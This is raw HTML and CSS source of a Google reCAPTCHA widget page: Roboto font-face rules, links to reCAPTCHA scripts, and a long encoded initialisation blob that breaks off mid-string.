  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="bBZGGNq-Fcuiq9O9l88GNg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="bBZGGNq-Fcuiq9O9l88GNg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="bBZGGNq-Fcuiq9O9l88GNg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\[base64]/wpQxw6fDgMKCWArDrgvCtz7Cj8OuQMO/TcKjMMOYZ8OVOsKaOgxHXAHCqsKjD8OQwqIlLhINE8Oxwqh6I8O1NcOrAMKlwpvDhsO0wo8gWsOgDyrCoQbDpkHClmDCvEdzwo8SSUcATMKqwoLDk2fDlhAZw5fCpHvDuMOye8Kgwodpwo/DnMKlwqodwpXChMKiw5xlw4Z2wobDrcOOw5/CkwHDmQrCi8ODcyTCnMK5MMOwwqHChHzDkcKIw4B5b8Ksw6QXE8OJUsK1wpYYHsK0w7PDm8OJWijCuFbDlUY8wqQkS1tAOwTDuXbCh8OoCy1fw5EcwptPw6vDq8KKw60aCMKiw6RpwrQlwp3CoR/DnUnCrMK4w4vDi0/CjsOiwrrCuyPCv8OHV8K2ChDChTrCrVnDtMOCF3BbwpvDksOkw7ZMag1ewoPDilPDgMKJXTrCpMOWw5DCksKEwrvCosK1wqsYwoHCiFvClhrCmUDDvcKeNgrDgsKHFMOuQMObP0llw5DCg13DkAYfw5zCgsObwqFPPcKCCzB/CsKyw4U+wofCssOJEsKDfwp1woHDn33Dvm42NDfDrcOWwo5vw7towq/[base64]/DtcO+wp1TCMKZwpEbGcKKbgdpw57Cs8Otwq3DrhA3dX90Q8KNwrjDuDZUw70HXcOUwo9wTMKJw7fDoWhCwq0DwqJywro+wp/CokHCkMK0ORXCu0/Dv8OPCErCmcKaehPCqMO8Z04qw7vCqHTDmcO6SMKSejvCpMKHw4fDsMKFwozDhWAFfXJcXcKiMldJwrVQVsOYwpNRcS9Ow63CnDIwDz9xw5jDrsOePMOXw4Nzw7ctw7cuwrrDsV5Cfhh9HjtMEGfCn8OlbzwMBUzDkkTDml/DtsOjC2t4a2UBXcK1wrnDmVZJMDUJw4/DusOzJMOfw6MiVMOJBUUdZFnCicKbCgvClSJ9Z8KOw4HCscKUD8K4BcOFBxLDr8OFwqrDohPDm0hAcsKEwovDvcOLw44Wwpk9w5XCkFDCiABFMsO6wrHCu8KwAj9TU8KYw4d9wqTDoGXCoMKhQmMCw6InwoFUe8K2eioqTcOPf8OHw5nCvzNkwo9qwr/DnWMzwok/w4/DisKfQMKrw5LDhCV4w5tROzMhw67DqMOnw5fDosKra2DDjF3Cv8KqSiUwFFHDh8KsEsOWS0xyZwo+PFXDg8O4BVMBFmRqwrrCvH7CvMKEw4t1w5bCiXAMwpsowqJZdVTDi8OCI8O6wrvCqMKRb8K/TsK1L0tQCRtTOBpvwpzCk0TCs14GFgHDoMKTYFvDlcKvZFDDlDcUfsK9fiPDv8Klwo/DnWUTWcK6a8OdwrNIwo/CiMOnfTECwpPClcOXwoYzQSTCi8Oxw7h3w6nDmsO/KMOsDSBawojDpcOLw7NUwpnCglnDvRkTU8KGwoU7OkwnHcKReMOAwpbChcKHw5LCucKDw75Uw4bCo8OwBcKeFcKBNkHCssO/[base64]/[base64]/[base64]/DkRjDrsOHw6LDhFjCkcKYwq9qH0TCqsKSGsKLWUxJw7tXwqXCo8Kewq/[base64]/DrDXCosK1wrnCuMOQw4DDrQjCnG0VXsOjwqzCgsO1ZcOGw4BiwpbDo8KtwqhMwpEPw4hSEsOTwppnVMKAwoM8w5VUZcKBwr5Lw4jDjFtzwqjDlcKJLlHCmTpMNT3DmsOMT8OOwoPClcOLwowcBULCp8Olw53CjcO/cMKicQfCrjcRwrxnw5bDksOIwo/DpMKJR8KYw7NywrB6wrXCocOafVpEbk5zwrVewodSwq/[base64]/bjxrGkRbWsOIe8O2EFLCix0qBMKdOcOgT207w7nDj8KMbMOew6BCeljDlWx9Z1/CuMOVw7/CvXnCnRzDpkPCi8ObLjl6esKnUg1PwpE8wo3Co8OqZsKEacK9YH8Nwq7Cu21VNsKUw4DDgcKPFsKIwo3DksOLby4wDMOVQcO+w7bCsCnDlsKRfzLCgcK/UHrDjsKaaG0AwqBrw7gmw4PCmQjDrMK6wotqY8OaGcOKEsKgQcO0Z8OsZcK6EsKXwqoFwq4jwqoawpp8Y8KFeUDCsMKfWTITayQEDcOmSMKuKcKPwpIQQWrCmnHCtFvDgsK8w5t5ZDfDssK9wqPCt8OEwo/[base64]/DuHpHw5dGwotQw7cvwqDDoBEjbsKwAcOxw7vCvsOtw6tkwq/CpcOTwpXCr2E6w6Ycw63Dp33CimHDgQXCs27CvMKxw6zDh8OMGF5Lwp14w7zDqVPCpMKewpLDqjhhJUDDgsOmHEMFIsKgeBgcwqzCtSTCjMKlCyjCksO6McKKwo/CtsOMwpTDoMOhwpPDlxdkwpN8EsKKw4dGwq9Rwo/CryXDv8OfcADCicOOclPDpMOLbGVHD8OVbMKcwo7Cu8OIw5nDsGgpB1bDgcKjwpFkwrjCnGbCl8Kxw6HDk8KvwrEqw5rDmMKWAwHDlxlCKwHDvAR3w79zGlXDmRvCosKYZRLDpsKpw5QZIw5bB8OaBcKqw5TDscK/wo7CoWwLVWTCtsOSHcKZwpZhbU/Cg8K5wrfCoEN1ZkvCvsKcVsKTw47Cri9ZwpUYwoHCsMONVcOxw4TCpVHCliMiw6vDhRwTwqHDpMKwwp/ClcOrGcO+w4fCphLCnXfCgGknwp3DkWjCkcKHHGQKU8O+w4PDnhtBIVvDvcOPCcOewovDmCrDssOFDcOBHUBaTcOVccOQYg8UZ8OXaMK2wq/CgMKkwqnCuw9gw4YEw77DqsO9KsKQc8KiNsOFFMOOfcOow4PDl27DkXXDtk49L8OXw6bDgMO+w7/Du8KgIcKdwr/[base64]/Cv0rCm8KXQ8OVw5fDpsOEwp7CtApqw6/Dphp7w4HCq8OfwpLCq0Bswp3CvnLCosKuDcKPwrfChWVBwo1QflrCucKBwp0Jwrgkd1Jlw4jDsGBxw7pQwpLDq04PNAonw5kdwpLCnF8uw7F/w4XDm3rDtsOcHMOZw5XDssKwI8OFwrQxHsKTwqQIw7c4w6HDrMKcN3IGw6rCuMOHwqVIw6fDvhPCgMKfPD3DriFDwoTCs8KDw7RGw71EWcKeeRQpP2ZULMKLAcKSwoViVi3CvsOXdGnCu8Ovwo/CqMOkw7IAV8KHK8OrLsOyb0tkw5IrF3zDssKTw4FRw7Yaei1lwojDkS/DrcOvw6hdwqhRbMOMAMKgwohrw6kCwp7ChT3Dv8KLKw1FwovDnB3CrETCs3LDvXnDnxfCmMODwqVed8OLSF9FP8KFC8KdHWpRDyzCtgbDi8O8w5rCgix3wpQUcnwiw6YlwrRIwobCjmbDk3lhw4QMZUfCn8KLw6XCo8O5Knp+Z8KzNiMiwptKMMKKHcOZLsK/w7Zdw73DksKPw7tBw71raMKjw6TCln3Dpjpmw5vCvcK7MMOowq0zPGnCgQzCg8K8HMOtPcK6AQ/CsWAjFsKtw4/CkcOGwrQWw5bClsK2PsOWFn9BAcKlCQhzXVjCscKUw5QCwpbDnS7Dm8OfccKHw488Y8Osw5HCv8KcWiHDhUjCssO4T8OGw4vDqCnCvy8WLMOlBcKxw4TDhxDDhsKxwqzCgMKWw5wjXmfCtcOGAE0nZ8K4wrsUw7s/w7DCpldfwpg/wp3Cp1cWXmZCIFTCgsOwXcKUeh4rw4doY8OhwpMhUsKEwqcww4jDp3kfTMK+Ni9FBsOzMzbCmyHDhMOpSjbClyokwo0NW20VwpHClCrCs1ILS00Hw6jDqDRDwqsiwoJ4w7pMesK7w6/DgUzDqcOMw73DocOzw7hkPMOEwqsKw6U0wqchbcOcL8OcwrjDnMKpw5PDvj/ChcO+w5zCusKZwr5aIVg2wrbCgVLDgMKAYWJza8O1aydaw6XDrcOAw5vDl2pJwp8lw7llwpjDpsKmJ00twoLDp8O9BMOWwokRezfChcOOSTczw7MhcMK5wpzCmDPColfDhsOjRBbCs8Onw5PDhMKhWE7ClMKTw4ckQR/CtMK+wpkNw4bCik4mRlzDnzTCpsOWdBvCksKDLV5xP8O2LcKle8OPwpAew7nClTBQPsKmQMO6CcKKQsOCVz/Dt0PCsEjCgsKrf8KPZMK/w749KcKHKsO9w68Cwok5A01LY8OHRCvCiMK+worDu8KQw67CscOdOMKdMMODccOVCcOHwo1fwprCsSjCsjlLSl3ClcKjWW/DpioEekTDqmADwpcwAcKnFGzCnCxAw7siw7HDph/DosK8w4Ynw5F1w74EeS/CrcOHwo1ceBhdwoLCpyXCpsOjcMOofMO+wpTCnRF5PBZndS7CgnPDtB3DhXfDlnk1RCwxbcKHAWLCl2DChzDDm8KUw4LDiMO5AcKNwoU7DcOsHcOdwq/CpGfCrBJFDMKjwrobGWBBXT41GcOde0fDp8OWw5EEw5tSwqNLDQfDvg7Ch8OJw43Ck3Mww5DCvHcmwp/DmSHClBUeE2TDoMKwwrTDrsKKwopzwqzDshfCmsK5w6jDqCXDnyjCoMOJDTZpMsKTwoJ1woTCmB9qwo8Jw6lkHsKZw48JVH3CjsKOwqY6wpMMVcKcGsK9wqMWwqEUw6gFwrHCjBjCrsKTR0vCoxtswqDCgcOcw65uVQ/DjsKywrhrwr4oHSLDglcpw4vCvUldwp02wpvDpE7Dq8KqYD8awoY5w6AWdsOIw559w6/DpcKwLEkpIFgsGzEEIW/DrMO3ICJjwpLDhcKIw4DDjcOfwotVw6LCjsKyw7TChcKvHENKw7dwI8OEw5DDmD3Dj8O0w6omw5xnA8OFMsKWdXXCvcKJwp/Djlg0cwcnw641SMOzw6/[base64]/FGHCnsO0wpnDmcKEwrTCoG0dw47CpMKdwrM1WcOaR8KHw6w1wpZnw5fDisOJwqN+J3VwXcK3Rz1Ww4ZUwoRPTgtQdgDClVrCncKlwoQ/AAkZwrfCgMOmw6J1w7HCicOywp5EacOLQ0nDtQoeDTbDhXDCo8OJwognwoN5IAdlwqXCkDIhd2pfbMOjw63DozbDhMOqKMOAIxheZVjCq0jCtMO0w53DmjXCqcKQScKdw6UowrjDh8KJw4x2LcOVI8Oqw5HCtA5MAx7DgjzDvy/DnMKQY8OULigFw5xcCGvChsKYGsK1w683wocMw6QlwqXDicKvwr/Dpns/BnHDgcOAw6bDtMKAwqnDrXNRw4tpwoLDqVrDmsKCZ8K7wr/[base64]/DpSZKYGLCulRgw5IKasONwotFbsKSwrYEwrczMcKWXMKww7PCpcOQwo0BESjDlgTDiTYQeWdgw6MWwqHChcKgw5FvRcORw4PCsiTCnRnDjkTCkcKVwqRuwpLDqsOla8OnS8KqwrQDwo49LBnDjMOUwqDClMKlO2LDq8KIwq3Dqys/w7IDw5MAw6FNA1h5w5/[base64]/[base64]/DisOrw7N5w5A4L8OaacOhw6vCqSrCi1jDi1PDr8KsQsOTZ8KAfcKGPcOew493w6HCuMK2w47CmcOHw7nDnsO5TAIFw6pjNcOeOyvDhMKQZk3Cv0wxUsOpP8KaKcKhw6FXw6ozw6hmw7RTNlUtcxXCkCAywrPDvsO5TDLDpV/DlcOawp45w4bDiE3DmcOlP8KgMhMlCMOtYcKLN2LDkiDDswtRIcOawqHDnsKwwpzClFLDqsK/[base64]/DmlVuwpTCpcKQwr3Cr8KPw57DrMO2w7QCw4PCpR3CtcKTYMO6wqlWw453w41qI8KdFnzDsxUpw4rCq8OYFm3CnwEfw6IPFsKkw6DDunTDssKyQDzCv8KZRn/DmcOKDQrChDXDkWE/TsKPw6Mkw4rDuC3CrMOrw7jDucKGbcOmwrt0wrHDi8OKwphQw4nCqMKyWsOFw4kVBMOtfw5aw4DCmMKlwoEiEnrDv1/Cqi84ZSFDw4fCnMOswpnDrsK9VcKJw6vDl006LsKxwrdgwpvCi8K1Jk3Cq8KIw7bCpSgEw6/CpERywphkPMKmw70rC8OBSMK0I8OSOsOSw7zDixrCgMO2UmpPBVDDq8OgQ8KOCl4NQhsKw5dtwqtzVsO/w4UaQxBkb8OKe8KLw5HCoBTCuMOrwpfCjQHDgxvDrMK7KMOQwqwQeMKce8OpTFTCk8OmwqbDiVtfwq3DssKPehbDmcKgw5XClBHDkcO3R0EjwpBcfcOWw5Iyw7vDsCjCmm0ed8OSw54jIsKObkvCqRNSw5nCo8OhDcOXwq/CvHrCp8O/FhrCriPCtcOXLcOBRsKjwrzCvMKvG8ORwoHCv8KDw7vChBXDg8OiIHVxaRXChRNyw70/[base64]/CpcO0fsO0AETClMOeJcKQKcO/[base64]/[base64]/Hg5ILmNANFhqwpw8wrDDmsKmVMOUUgPDu8KUZWY9WcOZWsOrw5/Cq8K/SRZ7w7zCoFDCmDHCpsOcw5vDrwN2wrZ/[base64]/w4McOcOew4NWwp0/wq/Dr8OrI2g6McOpJxnCvGPDg8OPw45Ew7k5wpsqw7fDnMOSwoLCpFLDoCPDicOIVsKIFitwak/[base64]/V8KlenI0w6I9BEhgwo8TwrLCi8Kjw7bDpcKCWwVYw7PCscKywrB3DMO6MxTCscKkw6UdwpJ8bBvDosKlOSRpd1rDvjfDhlw4w4Mlwrw0AsOOwqpCdsOow60gc8KGw4IMAg4AMA94wqzCmQwObm/[base64]/CmmfDsEB7cWvCosKFP8KdDXxww7/[base64]/T14QdcKgwqo9Fy9GPSnDkxbDo8ObGcO2w4ccwrp1FsOTw58QdMOuwoIrRzjDrcKMAcOGwofDr8Kfw7DDkx7CqcORw5V1XMKDbMOjPzPDngrDg8KWDXXCkMKhfcKHQhvDiMOoeztuw57CjcKXKMO9YWDDpwDDvsKMwrjDoFQdUXoOwqciwph1w5TDonLCvsONwpvChkc/HR1MwrMIIlQdQA/[base64]/DkXcPbBrDlA7DoBBDw54sQ8KzEsKCOE3DqcOJwoTClsKFwqfDj8OKNsK7f8OAwohjwpHDtcKHwo8TwrjDlcKXE3DCrBYtw5LDng3Cv3TCt8Kqwr9swqnCvXfCtFRtA8OVw5rCkMO4JwbCt8O5wrUPw5zCiXnCqcOFaMOVwojDgcK6wocJMsOQKMO6w5LDiB3DscOTwo/CoEDDnxUQWcOORcOWd8KXw5E3wpHDinQWOMK4wprClG05SMKSwqTDgsKDL8K/wpnChcOnwoInd1AIwpUSPsKBw73Do1sSw6/[base64]/DrzgEw5kDYsOBwp7CnUfDjcK/w68+w6TCp8KRVR3Ck8KSw6nCv0clK2rCl8K/[base64]/CksO7JQg5w7wqAwjChV5ywqTClMOke8K8esK2PsOdw4TCu8Onwr99woZ6XSTCg3xSTThHwqZLCMKmwoENw7fDlzsyD8OoEnRsZcOZwqrDiC5ZwpNNNGrDoTPDhDHCr3fDpMKodsK8wowDOBZSw7Mqw5tCwoNPaFXCj8OxWBPDszVATsKzwrnCtR91FH/[base64]/DqxvDsMKMwoAUSGsvw7zCtSp1BsOuK8K6e8OQYRBxKMKQFxltwpARwptdacKQwoDCn8K8F8KiwrDDgGMsBA/CnHHCosKcYUnCpsO4dhFyMsOxwpRwNUfDgnjCmDnDkcKHKXzCq8OIwqgrECs4AELCpTPCl8O/PjhIw7QNMyfDu8Kdw7Vcw5VmfMKFw4pbw4jCksOww6I6PUR0dxnDnMKtPVfCjMKKw5fChcKYw7gxCcO6U0p+XhXCkMOVwphXFXfCusKYwqxUfDtGwq8oMmLDgBTCkmU0w6jDgF3CkMK8GcKQw5Mcw4ciYyMJbRNlwq/DkhlJw4PCkgLCnzdLAS3CgcOOXFvCmMOLZMOkwqYxwqzCs0lTwrwyw7AFw7/CicO/V2LCiMKtw5fDlinDksO1w5rDisOvcMOSw6LDjBQpMsOGw7h1G2wXwoDCmD3CvSZaV2LDkU7Cjxl1GMO+Jz8UwpITw7hzwobCnhrDkS/CqMOCZCpNasOwUQLDoG8WNVM2wqLCssOiLw5vWcK7SsKlw584wrfDj8OYw7huFgA/Gn5SPcOLbcKAe8OECB7DiXjDh3LCtX1mBix8w6t9G3LDuW8ICMKtwqMRTsKOw4hNwpNIw6HCjcK3wpDDoBbDqU/Cnxp1w5BywpvCp8OMworCp2gfwrDCr33Cs8KkwrM5wrPCphHCs09gLjEMK1TDnsKrwq0OwrzDolXCo8OnwoQJwpDDn8KTIcOEMMKiNWfCvwYMw4HClcORwrfDhsOePMO/Bgs9wqUgKwDClMKwwoI9w4PCm0TDnlLDksORRsK4woIHw7xFBRLCrHDCmFR3f0HCtGPDnMOBEhrDnAVlw6LCsMOlw4LCvFNkw75vBmDCuwtkworDhcOkCMO2bw1tGAPCnBzCrsOrwo/DiMOowrXDkMORwot2w4nCtsO4QjIXwr5swrXCn1zDkMOew6VcXsOLw4JrAMOvwr8Lw4sXBwLDuMKyKMK3TsOjwrfCqMOPw6RtIVoCw53CvX9HHSfCnsO5CkxNwqrDg8OjwolfbMK2OkkDQMKsX8Kgw7rClcK1RMOXwpnDi8O2MsKsEsK0GTVCw6oRRgccRMKQHFp/VVjCtsK7w7I/d3dFFMKsw4HChx8CLjxHBsKsw5fCosOmwrHCh8K9CMO9w4nDtsKbT3DCu8Oew7/CqMKNwo5MWMOVwpTCnFzDoj3CgMKHw7DDkWrDsXU8H2Ypw64YJMOnJMKFwp9+w6Y3w6rDqcOjw7hpw4HDnUwPw7AuH8K1OS/[base64]/CtlLDtsO5bSw+A8KoFcKDATUxWcOUFsKTaMK2LsOSVQsaH0IuR8KIPAYTfWbDvkhtw6JZUgxwfsOoXnvCpAhuw5x+wqd6UCw0w5jCjsKqPXdYw4pDw4x8w4DDpR/DgQTDuMOGVgnCnHnCr8KkIsKEw6YIeMKNLTbDm8KSw7HCglnDqFXDs3wMwobDiEfDpMOnfMOJdn1yQnzCpMKiwrc5w5VIw5Ruw7zDhsKwNsKCWMKGwqVWc